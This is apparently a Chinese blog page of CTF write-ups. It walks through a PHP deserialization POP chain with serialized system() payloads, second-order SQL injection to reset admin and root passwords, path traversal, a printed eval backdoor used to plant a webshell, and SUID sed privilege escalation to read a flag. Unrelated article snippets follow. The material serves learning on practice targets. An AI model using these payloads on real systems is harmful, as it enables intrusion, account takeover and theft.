NSSCTF第10页(3)

[LitCTF 2023]彩蛋

第一题:

LitCTF{First_t0_The_k3y! (1/?)第三题:

<?php

// 第三个彩蛋!(看过头号玩家么?)

// R3ady_Pl4yer_000ne (3/?)

?>第六题:

wow 你找到了第二个彩蛋哦~

_S0_ne3t? (2/?)第七题:

这个好像是最后一个个彩蛋

F1rst_to_Th3_eggggggggg!}拼接:

LitCTF{First_t0_The_k3y!_S0_ne3t?_R3ady_Pl4yer_000ne_F1rst_to_Th3_eggggggggg!}注意:题目给的提交的格式是NSSCTF{},因此:

NSSCTF{First_t0_The_k3y!_S0_ne3t?_R3ady_Pl4yer_000ne_F1rst_to_Th3_eggggggggg!}

[MoeCTF 2021]unserialize

看代码做pop链

<?php

class entrance

{

public $start;

function __construct($start)

{

$this->start = $start;

}

function __destruct()

{

$this->start->helloworld();

}

}

class springboard

{

public $middle;

function __call($name, $arguments)

{

echo $this->middle->hs;

}

}

class evil

{

public $end;

function __construct($end)

{

$this->end = $end;

}

function __get($Attribute)

{

eval($this->end);

}

}

if(isset($_GET['serialize'])) {

unserialize($_GET['serialize']);

} else {

highlight_file(__FILE__);

利用class entrance的$start来调用class springboard,再用class springboard的$middle调用class evil的$end

最后利用eval进行命令执行

<?php

class entrance

{

public $start;

}class springboard

{

public $middle;

}class evil

{

public $end;

}

$a=new entrance();

$a->start=new springboard();

$a->start->middle=new evil();

$a->start->middle->end="system('ls /');";

$b=serialize($a);

echo $b;

?>





传参:?serialize=O:8:"entrance":1:{s:5:"start";O:11:"springboard":1:{s:6:"middle";O:4:"evil":1:{s:3:"end";s:15:"system('ls /');";}}}

?serialize=O:8:"entrance":1:{s:5:"start";O:11:"springboard":1:{s:6:"middle";O:4:"evil":1:{s:3:"end";s:20:"system('cat /flag');";}}}

?serialize=O:8:"entrance":1:{s:5:"start";O:11:"springboard":1:{s:6:"middle";O:4:"evil":1:{s:3:"end";s:20:"system('cat /flag');";}}}

得到flag



[MoeCTF 2021]Web安全入门指北—GET

没啥说的就一个get传参



[HZNUCTF 2023 preliminary]guessguessguess

输入phpinfo,发现sql查询语句有变化

看一下post,发现有参数传递,输入倒序的phpinfo,得到flag

[湖湘杯 2021 final]Penetratable

[湖湘杯 2021 final]Penetratable

进去之后发现源代码没东西



扫到一点东西,进去看看

扫到一点东西,进去看看

这几个文件里什么也没有

登录抓包发现username是base64编码,password也是md5加密的

登录抓包发现username是base64编码,password也是md5加密的

这里可以注册,登录,也可以修改密码



尝试二次注入

注册admin’#,修改密码,不成功

换一个闭合方式

admin"# 修改密码成功

修改密码为1234

修改admin密码

成功登录admin



一开始说的i am root 所以应该是要登录root用户

但是用同样的方式发现不能对root进行修改密码导致不能登录root

说明只有admin是有权限修改密码的



在抓包过程中看见了修改密码的发包过程,在js代码里也可以看见

req.js

function login(){

let name=encodeURIComponent(Base64.encode($(".form-floating>input").eq(0).val()))

let pass=hex_md5($(".form-floating>input").eq(1).val())

$.ajax({

url: '/?c=app&m=login',

type: 'post',

data: 'name=' + name+'&pass=' + pass,

// async:true,

dataType: 'text',

success: function(data){

let res=$.parseJSON(data);

if (res['login']){

switch (res['type']){

case 'user': location.href="/?c=user"; break;

case 'admin': location.href="/?c=admin"; break;

case 'root': location.href="/?c=root"; break;

}

}else if(res['alertFlag']){

alert(res['alertData']);

}

}

});

}function userUpdateInfo(){

let name=encodeURIComponent(Base64.encode($(".input-group>input").eq(0).val()))

let oldPass=$(".input-group>input").eq(1).val()?hex_md5($(".input-group>input").eq(1).val()):'';

let newPass=$(".input-group>input").eq(2).val()?hex_md5($(".input-group>input").eq(2).val()):'';

let saying=encodeURIComponent(Base64.encode($(".input-group>input").eq(3).val()))

$.ajax({

url: '/?c=user&m=updateUserInfo',

type: 'post',

data: 'name='+name+'&newPass='+newPass+'&oldPass='+oldPass+'&saying='+saying,

// async:true,

dataType: 'text',

success: function(data){

alertHandle(data);

}

});

}function signOut(){

$.ajax({

url: '/?c=app&m=signOut',

type: 'get',

dataType: 'text',

success: function(data){

alertHandle(data);

}

});

}function alertHandle(data){

let res=$.parseJSON(data);

if(res['alertFlag']){

alert(res['alertData']);

}

if(res['location']){

location.href=res['location'];

}

}function changeAdminPage(type){

let page=$('.page').text();

if (type=='next'){

location.href='?c=admin&m=getUserList&page='+(parseInt(page)+1);

}

if (type=='last'){

location.href='?c=admin&m=getUserList&page='+(parseInt(page)-1);

}

}

function changeRootPage(type){

let page=$('.page').text();

if (type=='next'){

location.href='?c=root&m=getUserInfo&page='+(parseInt(page)+1);

}

if (type=='last'){

location.href='?c=root&m=getUserInfo&page='+(parseInt(page)-1);

}

}function updatePass(){

// let name=encodeURIComponent(Base64.encode($(".input-group>input").eq(0).val()))

// let oldPass=$(".input-group>input").eq(1).val()?hex_md5($(".input-group>input").eq(1).val()):'';

// let newPass=$(".input-group>input").eq(2).val()?hex_md5($(".input-group>input").eq(2).val()):'';

// let saying=encodeURIComponent(Base64.encode($(".input-group>input").eq(3).val()))

// $.ajax({

// url: '/?c=admin&m=updatePass',

// type: 'post',

// data: 'name='+name+'&newPass='+newPass+'&oldPass='+oldPass+'&saying='+saying,

// // async:true,

// dataType: 'text',

// success: function(data){

// alertHandle(data);

// }

// });

}function adminHome(){

location.href='/?c=root'

}function getUserInfo(){

location.href='/?c=root&m=getUserInfo'

}function getLogList(){

location.href='/?c=root&m=getLogList'

}function downloadLog(filename){

location.href='/?c=root&m=downloadRequestLog&filename='+filename;

}function register(){

let name=encodeURIComponent(Base64.encode($(".form-floating>input").eq(2).val()))

let pass=hex_md5($(".form-floating>input").eq(3).val())

let saying=encodeURIComponent(Base64.encode($(".form-floating>input").eq(4).val()))

$.ajax({

url: '/?c=app&m=register',

type: 'post',

data: 'name=' + name+'&pass=' + pass +'&saying=' +saying,

dataType: 'text',

success: function(data){

// console.log(data);

alertHandle(data);

}

});

}

直接登录普通修改传参就行了,不用登录admin

admin修改密码是可以直接修改的,不管旧密码是否正确

function updatePass(){

// let name=encodeURIComponent(Base64.encode($(".input-group>input").eq(0).val()))

// let oldPass=$(".input-group>input").eq(1).val()?hex_md5($(".input-group>input").eq(1).val()):'';

// let newPass=$(".input-group>input").eq(2).val()?hex_md5($(".input-group>input").eq(2).val()):'';

// let saying=encodeURIComponent(Base64.encode($(".input-group>input").eq(3).val()))

// $.ajax({

// url: '/?c=admin&m=updatePass',

// type: 'post',

// data: 'name='+name+'&newPass='+newPass+'&oldPass='+oldPass+'&saying='+saying,

// // async:true,

// dataType: 'text',

// success: function(data){

// alertHandle(data);

// }

// });

这里就给出了修改密码的url地址,传参方式

再根据之前的name和pass的加密方式,来修改root密码

修改root密码为4321

这里在改的时候,先登录admin账号在抓包,改包,get传参改成post,剩下的按上边源码标红地方修改

成功登录

成功登录



发现一个下载,下下来看看

发现是日志

发现是日志

抓个包看看

发现有目录遍历,?c=root&m=downloadRequestLog&filename=../../../var/www/html/phpinfo.php



在phpinfo页面看到东西

<?php

if(md5(@$_GET['pass_31d5df001717'])==='3fde6bb0541387e4ebdadf7c2ff31123'){@eval($_GET['cc']);}

// hint: Checker will not detect the existence of phpinfo.php, please delete the file when fixing the vulnerability.

?>

3fde6bb0541387e4ebdadf7c2ff31123直接md5得到值为1q2w3e

然后就是写马

如果直接连接http://1.14.71.254:28011/phpinfo.php?pass_31d5df001717=1q2w3e

密码cc

发现连接不了,要在写个文件,或者这样

phpinfo.php?pass_31d5df001717=1q2w3e&cc=eval($_POST[1]);

密码:1

才能连上

在根目录发现flag

什么都没有

用终端打开发现没有权限

![]()



find / -user root -perm -4000 -print 2>/dev/null

查找拥有suid的二进制文件



看到sed有suid权限,用sed读文件

看到sed有suid权限,用sed读文件

sed选项:

常见的sed命令选项包含以下几种:

-e或-expression=:表示用指定命令或者脚本来处理输入的文本文件

-f或-file-:表示用指定的脚本文件来处理输入的文件文件

-h或–help:显示帮助

-n、-quite或silent:表示仅表示处理后的结果

-i:直接编辑文本文件

sed操作:

a:增加,在当前行下面增加一行指定内容。

c:替换,讲选定行替换为指定内容。

d:删除,删除选定的行。

i:插入,在选定行上面插入一行指定内容。

p:打印,如果同时指定行,表示打印指定行;如果不指定行,则表示打印所有内容,如果又非打印字符,则以ASCLL码输出。通常与“-n”选项一起使用。

s:替换,替换指定字符

y:字符转换

sed -n '1p' /flag

![]()

这种题之前从来没遇见过,考的方面偏实战,并且涉及到了提权的相关知识,题很好

相关文章:

NSSCTF第10页(3)

[LitCTF 2023]彩蛋 第一题: LitCTF{First_t0_The_k3y! (1/?) 第三题: <?php // 第三个彩蛋!(看过头号玩家么?) // R3ady_Pl4yer_000ne (3/?) ?> 第六题: wow 你找到了第二个彩蛋哦~ _S0_ne3t? (2/?) 第七题…...

MySQL性能分析工具的使用

1. 统计SQL的查询成本:last_query_cost SHOW STATUS LIKE last_query_cost; 使用场景:它对于比较开销是非常有用的,特别是我们有好几种查询方式可选的时候。 SQL 查询是一个动态的过程,从页加载的角度来看,我们可以得到…...



Uniapp使用AES128加解密16进制

在对接低功耗蓝牙时,我们需要对蓝牙传输数据进行加解密,由于我们对接的命令是16进制,如5500020101aa00,每个16进制表示特定的含义,所以直接对16进制加解密 import CryptoJS from crypto-js// AES128 加密函数 functio…...



C++基础——类与对象

1 概述 C是面向对象的语言,面向对象语言三大特性:封装、继承、多态。 C将万事万物抽象为对象,对象上有其属性和行为。 2 封装 2.1 封装的意义 封装是面向对象的三大特性之一,封装将属性和行为作为一个整体,对属性和…...

人工智能-卷积神经网络

从全连接层到卷积 我们之前讨论的多层感知机十分适合处理表格数据,其中行对应样本,列对应特征。 对于表格数据,我们寻找的模式可能涉及特征之间的交互,但是我们不能预先假设任何与特征交互相关的先验结构。 此时,多层感…...



MySQL的event的使用方法

MySQL的event的使用方法 一、事件定时策略 1、查看event事件开启状态 SHOW VARIABLES LIKE event_scheduler;如图,Value值 ON:打开,OFF:关闭。 2、设置event事件打开 SET GLOBAL event_scheduler ON;如果MySQL重启了&#x…...



Leetcode Daily Challenge 1845. Seat Reservation Manager

1845. Seat Reservation Manager 题目要求:初始化一个SeatManager类包括默认构造函数和类函数,所有的seat初始化为true。reverse函数返回最小的true,然后把这个编号的椅子赋值为false。unreverse(seatNumber)函数把编号为seatNumber的椅子恢…...

Blender vs 3ds Max:谁才是3D软件的未来

在不断发展的3D建模和动画领域,两大软件巨头Blender和3ds Max一直在争夺顶级地位。 随着技术的进步和用户需求的演变,一个重要问题逐渐浮出水面:Blender是否最终会取代3ds Max?本文将深入探讨二者各自的优势和劣势、当前状况&…...

MapReduce:大数据处理的范式

一、介绍 在当今的数字时代,生成和收集的数据量正以前所未有的速度增长。这种数据的爆炸式增长催生了大数据领域,传统的数据处理方法往往不足。MapReduce是一个编程模型和相关框架,已成为应对大数据处理挑战的强大解决方案。本文探讨了MapRed…...

